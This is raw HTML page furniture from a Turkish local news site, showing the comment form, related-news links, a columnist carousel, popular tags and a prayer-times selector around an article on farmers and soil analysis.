      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/ciftci-toprak-analizi-yaptirmiyor-h8905.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp8905" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(8905);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="8905" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="54328505186119dbd63bb716fff53628f6956e1b" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/ciftci-toprak-analizi-yaptirmiyor-h8905.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">8905</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-8905 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html"  title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ozturk-ten-yunanistan-konsoloslugu-na-ziyaret-h25066.html"  title="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnespor-un-kapisina-kilit-mi-vurulacak-h25065.html"  title="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/gecmisten-yardimciya-net-yanit-sen-de-oradaydin-h8906.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="25067" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html" title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?" >SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="25066" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ozturk-ten-yunanistan-konsoloslugu-na-ziyaret-h25066.html" title="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET" >ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="25065" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnespor-un-kapisina-kilit-mi-vurulacak-h25065.html" title="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?" >EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="25064" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kesan-belediyesi-ne-elektrik-indirimi-h25064.html" title="KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ" >KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="25063" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ramazan-oncesi-fiyatlar-mercek-altinda-h25063.html" title="RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA" >RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">509</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5336" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="TARIM İLAÇLARI BİLİNÇLİ KULLANILMIYOR" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/tarim-ilaclari-bilincli-kullanilmiyor-makale,5333.html" title="TARIM İLAÇLARI BİLİNÇLİ KULLANILMIYOR" >TARIM İLAÇLARI BİLİNÇLİ KULLANILMIYOR</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5335" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR - 25" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-25-makale,5334.html" title="YAYIN ORGANLARINDA KALANLAR - 25" >YAYIN ORGANLARINDA KALANLAR - 25</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/c" class="hs-item" title="c"><i class="fa fa-tag" aria-hidden="true"></i> c</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/katunya" class="hs-item" title="katunya"><i class="fa fa-tag" aria-hidden="true"></i> katunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/izmirguzeli" class="hs-item" title="izmirguzeli"><i class="fa fa-tag" aria-hidden="true"></i> izmirguzeli</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/botanik" class="hs-item" title="botanik"><i class="fa fa-tag" aria-hidden="true"></i> botanik</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/%C3%A7i%C3%A7ek" class="hs-item" title="çiçek"><i class="fa fa-tag" aria-hidden="true"></i> çiçek</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="25006" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-26 00:00:00"> 2026-01-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/top-son-yolculuguna-ugurlandi-h25006.html" title="TOP SON YOLCULUĞUNA UĞURLANDI" >TOP SON YOLCULUĞUNA UĞURLANDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="25038" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-28 00:00:00"> 2026-01-28 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/yanan-otobuse-mudahale-edilmedi-cocuklar-alevlerin-arasindan-kurtarildi-h25038.html" title="YANAN OTOBÜSE MÜDAHALE EDİLMEDİ, ÇOCUKLAR ALEVLERİN ARASINDAN KURTARILDI" >YANAN OTOBÜSE MÜDAHALE EDİLMEDİ, ÇOCUKLAR ALEVLERİN ARASINDAN KURTARILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24754" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-05 00:00:00"> 2026-01-05 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ozer-talihsiz-bir-olay-yasandi-h24754.html" title="ÖZER &quot;TALİHSİZ BİR OLAY YAŞANDI&quot;" >ÖZER &quot;TALİHSİZ BİR OLAY YAŞANDI&quot;</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24925" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-19 00:00:00"> 2026-01-19 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/bilar-kirkpinar-tasinamaz-h24925.html" title="BİLAR &quot;KIRKPINAR TAŞINAMAZ&quot;" >BİLAR &quot;KIRKPINAR TAŞINAMAZ&quot;</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24938" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-20 00:00:00"> 2026-01-20 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/motor-ustasindan-suruculere-tavsiyeler-h24938.html" title="MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER" >MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
